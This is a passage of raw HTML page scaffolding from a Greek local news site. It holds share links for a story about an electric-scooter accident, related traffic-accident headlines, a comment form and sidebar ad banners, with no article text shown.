href="https://twitter.com/intent/tweet?text=Την%20παρέσυρε%20με%20ηλεκτρικό%20πατίνι%20και%20την%20έστειλε%20στο%20νοσοκομείο%20-%20https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-85.jpg&#038;description=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;title=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;name=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;title=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;text=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%9a%ce%b1%ce%b9-%ce%b2%ce%b9%ce%b1%cf%83%ce%bc%ce%bf%ce%af-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf%cf%8d%ce%bb%ce%b5%cf%82/">“Και βιασμοί γίνονταν και σφαιρούλες έχουν πεταχτεί… Μεγάλος θιασάρχης πυροβόλησε τη φιλενάδα του”</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%92%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ac%cf%82-%ce%9a%ce%ac%cf%81%ce%bf%ce%bb%ce%bf%cf%82-%ce%97-%ce%9a%ce%b1%ce%bc%ce%af%ce%bb%ce%b1-%ce%b7-%cf%80%ce%b9%ce%bf-%ce%bc%ce%b9%cf%83%ce%b7%cf%84/">Βασιλιάς Κάρολος: Η Καμίλα, η πιο «μισητή γυναίκα» της Βρετανίας στέφεται Βασίλισσα</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-54773 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2025/09/evosmosnews.gr_-42-480x320.png" href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%b5%ce%ba%cf%81%ce%ae-%ce%ba%ce%b1/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%b5%ce%ba%cf%81%ce%ae-%ce%ba%ce%b1/">Τραγωδία στη Θεσσαλονίκη: Μία νεκρή και δύο τραυματίες σε τροχαίο – Δύο αυτοκίνητα συγκρούστηκαν μετωπικά</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2025-09-13T14:49:47+00:00">13 Σεπτεμβρίου 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-40870 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/08/evosmosnews.gr_-295-480x320.jpg" href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%cf%84%cf%81%ce%ad%ce%bd%ce%bf-%cf%80%ce%b1%cf%81%ce%ad%cf%83/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%cf%84%cf%81%ce%ad%ce%bd%ce%bf-%cf%80%ce%b1%cf%81%ce%ad%cf%83/">Τραγωδία στη Θεσσαλονίκη: Τρένο παρέσυρε και διαμέλισε γυναίκα</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-08-24T12:28:22+00:00">24 Αυγούστου 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-31578 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-45-480x320.jpg" href="https://evosmosnews.gr/%ce%b1%cf%80%ce%af%ce%b8%ce%b1%ce%bd%ce%bf-%ce%b5%ce%be%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%b7%cf%82-%ce%bb/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%ce%af%ce%b8%ce%b1%ce%bd%ce%bf-%ce%b5%ce%be%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%b7%cf%82-%ce%bb/">Απίθανο εξιτήριο από Νοσοκομείο της Λάρισας: Η νοσηλεία πέτυχε, ο ασθενής… απεβίωσε!</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-03T14:30:02+00:00">3 Φεβρουαρίου 2024</time></div></div></div></div><div id="wordpress-23949-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-23949  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%A4%CE%B7%CE%BD-%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5-%CE%BC%CE%B5-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C-%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%84/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tLSUyRg==" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='23949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--32771" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--32771 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--32771 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--68104" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--68104 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--68104 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--45645" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--45645 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--45645 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--75062" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--75062 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--75062 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--79795" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--79795 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--79795 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--83116" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--83116 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--83116 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--22389" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--22389 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--22389 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--74260" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--74260 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--74260 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--74153" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--74153 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--74153 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--90738" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
